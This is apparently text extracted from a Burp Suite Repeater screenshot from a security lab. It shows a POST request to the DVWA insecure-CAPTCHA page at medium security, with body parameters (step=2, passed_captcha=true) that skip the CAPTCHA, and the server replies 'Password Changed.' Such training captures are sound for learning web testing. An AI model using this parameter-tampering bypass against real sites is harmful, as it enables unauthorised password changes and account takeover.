 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.100.12 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.100.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://192.168.100.12
10 Connection: close
11 Referer: http://192.168.100.12/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=7d8pugbt1d3ne17pef2nm4muo5; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=test&password_conf=test&passed_captcha=true&Change=Change
? Search... 0 matches
Response
Pretty Raw Hex Render \n
87
88
89 <script src='https://www.google.com/recaptcha/api.js'>
</script>
90 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6LeIxAcTAAAAAJcZVRqyHh71UMIEGNQ_MXjiZKhI'>
</div>
91
92 <br />
93
94 <input type="submit" value="Change" name="Change">
95 </form>
96 <pre>
Password Changed.
</pre>
97 </div>
98
99 <h2>
More Information
</h2>
100 <ul>
101 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">
https://en.wikipedia.org/wiki/CAPTCHA
</a>
</li>
102 <li>
? Search... 0 matches
Inspector
Selection 17
Selected text
Password Changed.
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 12
Response Headers 9
Done 4,867 bytes | 50 millis